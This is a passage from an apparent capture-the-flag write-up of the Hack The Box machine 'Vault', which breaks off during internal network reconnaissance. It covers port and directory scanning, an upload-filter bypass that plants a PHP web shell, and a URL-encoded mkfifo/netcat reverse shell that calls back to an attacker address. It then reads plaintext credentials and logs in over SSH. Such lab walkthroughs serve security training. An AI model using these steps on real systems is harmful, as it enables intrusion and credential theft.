Vault
Enumeration
└─$ nmap -Pn -p- 10.10.10.109 --min-rate 5000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-23 19:19 BST
Warning: 10.10.10.109 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.109 (10.10.10.109)
Host is up (0.12s latency).
Not shown: 56547 filtered tcp ports (no-response), 8986 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 133.42 seconds
└─$ nmap -Pn -p22,80 -sC -sV 10.10.10.109 --min-rate 5000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-23 19:21 BST
Nmap scan report for 10.10.10.109 (10.10.10.109)
Host is up (0.12s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a6:9d:0f:7d:73:75:bb:a8:94:0a:b7:e3:fe:1f:24:f4 (RSA)
| 256 2c:7c:34:eb:3a:eb:04:03:ac:48:28:54:09:74:3d:27 (ECDSA)
|_ 256 98:42:5f:ad:87:22:92:6d:72:e6:66:6c:82:c1:09:83 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.13 seconds

└─$ gobuster dir -u http://10.10.10.109 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,php -t 50
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.109
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 291]
/index.php (Status: 200) [Size: 299]
- We saw an announcement about the first client:
sparklays- Let’s try
feroxbuster that endpoint
└─$ feroxbuster -u http://10.10.10.109/sparklays -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x txt,php,html --depth 3
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.109/sparklays
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💲 Extensions │ [txt, php, html]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 3
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 11l 32w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 9l 28w 316c http://10.10.10.109/sparklays => http://10.10.10.109/sparklays/
200 GET 3l 2w 16c http://10.10.10.109/sparklays/login.php
200 GET 13l 38w 615c http://10.10.10.109/sparklays/admin.php
301 GET 9l 28w 323c http://10.10.10.109/sparklays/design => http://10.10.10.109/sparklays/design/
301 GET 9l 28w 331c http://10.10.10.109/sparklays/design/uploads => http://10.10.10.109/sparklays/design/uploads/
200 GET 18l 43w 484c http://10.10.10.109/sparklays/design/changelogo.php
200 GET 3l 8w 72c http://10.10.10.109/sparklays/design/design.html
- Nothing interesting on http://10.10.10.109/sparklays/login.php and http://10.10.10.109/sparklays/admin.php
- But http://10.10.10.109/sparklays/design/design.html has upload page


- Let’s play around with it
- I tried uploading
php file, looks like there’s a file type check

- We could try one of the following methods to bypass the check


- And we have our web shell
└─$ curl -s 'http://10.10.10.109/sparklays/design/uploads/shell.php5' -d 'cmd=id'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
└─$ curl -s 'http://10.10.10.109/sparklays/design/uploads/shell.php5' -d 'cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-i%202%3E%261%7Cnc%2010.10.16.9%206666%20%3E%2Ftmp%2Ff'
└─$ nc -vlnp 6666
listening on [any] 6666 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.109] 50608
bash: cannot set terminal process group (1383): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/sparklays/design/uploads$
User
- We have a 3 files inside
dave’s desktop- One contains potential creds
www-data@ubuntu:/$ ls -lha /home/dave/Desktop/
total 20K
drwxr-xr-x 2 dave dave 4.0K Jun 2 2021 .
drwxr-xr-x 18 dave dave 4.0K Jun 2 2021 ..
-rw-rw-r-- 1 alex alex 74 Jul 17 2018 Servers
-rw-rw-r-- 1 alex alex 14 Jul 17 2018 key
-rw-rw-r-- 1 alex alex 20 Jul 17 2018 ssh
www-data@ubuntu:/$ ls -lha /home/dave/Desktop/ssh
-rw-rw-r-- 1 alex alex 20 Jul 17 2018 /home/dave/Desktop/ssh
www-data@ubuntu:/$ cat /home/dave/Desktop/ssh
dave
Dav3therav3123
www-data@ubuntu:/$ cat /home/dave/Desktop/key
itscominghome
www-data@ubuntu:/$ cat /home/dave/Desktop/Servers
DNS + Configurator - 192.168.122.4
Firewall - 192.168.122.5
The Vault - x
www-data@ubuntu:/$
www-data@ubuntu:/$ su - dave
Password:
dave@ubuntu:~$
└─$ sshpass -p 'Dav3therav3123' ssh dave@10.10.10.109
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-45-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
222 packages can be updated.
47 updates are security updates.
Last login: Sun Sep 2 07:17:32 2018 from 192.168.1.11
dave@ubuntu:~$
Root
- We saw a note with
dns and firewall ip addresses- Checking our network configs shows that we have additional interface within the same subnet
dave@ubuntu:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
